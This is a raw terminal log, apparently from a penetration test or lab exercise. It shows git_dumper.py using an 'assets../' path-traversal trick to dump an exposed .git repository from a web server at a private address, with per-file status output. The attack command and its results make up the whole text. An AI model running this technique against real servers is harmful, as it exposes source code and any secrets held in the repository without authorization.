 ❯ python3 git_dumper.py http://172.16.2.111/assets../.git dump
Warning: Destination 'dump' is not empty
[-] Testing http://172.16.2.111/assets../.git/HEAD [200]
[-] Testing http://172.16.2.111/assets../.git/ [403]
[-] Fetching common files
[-] Already downloaded http://172.16.2.111/assets../.git/COMMIT_EDITMSG
[-] Already downloaded http://172.16.2.111/assets../.git/description
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/applypatch-msg.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/post-update.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/pre-applypatch.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/pre-commit.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/pre-push.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/pre-rebase.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/pre-receive.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/prepare-commit-msg.sample
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/update.sample
[-] Already downloaded http://172.16.2.111/assets../.git/index
[-] Already downloaded http://172.16.2.111/assets../.git/info/exclude
[-] Already downloaded http://172.16.2.111/assets../.git/hooks/commit-msg.sample
[-] Fetching http://172.16.2.111/assets../.gitignore [200]
[-] Fetching http://172.16.2.111/assets../.git/hooks/post-commit.sample [404]
[-] http://172.16.2.111/assets../.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://172.16.2.111/assets../.git/objects/info/packs [404]
[-] http://172.16.2.111/assets../.git/objects/info/packs responded with status code 404
[-] Fetching http://172.16.2.111/assets../.git/hooks/post-receive.sample [404]
[-] http://172.16.2.111/assets../.git/hooks/post-receive.sample responded with status code 404